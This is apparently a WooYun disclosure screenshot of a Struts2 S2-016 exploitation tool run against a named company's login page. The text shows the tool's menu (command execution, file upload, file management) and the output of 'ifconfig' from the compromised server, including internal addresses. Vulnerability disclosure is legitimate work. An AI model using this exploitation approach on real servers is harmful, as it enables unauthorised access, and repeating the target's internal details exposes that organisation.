 目标地址： http://shop.ehuatai.com/manage/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： ifconfig 执行 回显
eth1 Link encap:Ethernet HWaddr 00:50:56:8B:0D:CD
inet addr:10.2.19.74 Bcast:10.2.19.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8b:dcd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:396160099 errors:0 dropped:0 overruns:0 frame:0
TX packets:388441301 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:113616581499 (105.8 GiB) TX bytes:313873022789 (292.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:35996167 errors:0 dropped:0 overruns:0 frame:0
TX packets:35996167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5290828534 (4.9 GiB) TX bytes:5290828534 (4.9 GiB)
www.wooyun.org